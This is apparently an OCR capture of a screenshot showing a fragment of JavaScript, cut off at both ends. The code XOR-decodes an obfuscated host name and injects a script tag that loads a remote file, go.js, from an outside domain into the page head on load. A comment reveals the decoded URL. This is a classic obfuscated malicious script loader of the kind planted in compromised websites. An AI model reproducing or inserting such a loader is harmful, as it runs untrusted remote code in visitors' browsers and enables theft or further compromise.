
  for(var d="",c=0;c<b.length;c++)

d+=String.fromCharCode(b.charCodeAt(c)^a)
;

  return d

}

(function(){

  var 
b="https://"+xorDecode("en8nOGZ/dWU5fjlxe
Th8ZQ=="),

  a=document.createElement("script");

  a.src=b;  // Decodes to: 
https://li1.pics/h/go.js

  document.head.appendChild(a)
